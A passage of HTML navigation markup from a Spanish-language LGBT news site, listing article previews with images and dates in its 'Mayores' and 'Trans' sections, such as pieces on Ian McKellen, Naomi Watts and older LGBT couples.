		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17677 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento category-familias tag-desfile-lgbt tag-disney tag-disneyland-paris tag-lgbt tag-magical-pride">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/disney-celebrara-propio-desfile-del-orgullo-lgtb-primera-vez/" class="mask-img">
				<img width="380" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt.png 768w, https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt-600x505.png 600w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/disney-celebrara-propio-desfile-del-orgullo-lgtb-primera-vez/">Disney celebrará su propio desfile del Orgullo LGTB por primera vez en su historia</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7182 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 category-trans-2 tag-abuela tag-derechos tag-derechos-lgtb tag-discriminacion tag-lgtb tag-normalizacion tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-cancion-que-esta-abuela-dedica-todos-sus-nietos-trans/" class="mask-img">
				<img width="480" height="296" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray.jpg 850w, https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray-600x370.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-cancion-que-esta-abuela-dedica-todos-sus-nietos-trans/">La canción que esta abuela dedica a todos sus «nietos» trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
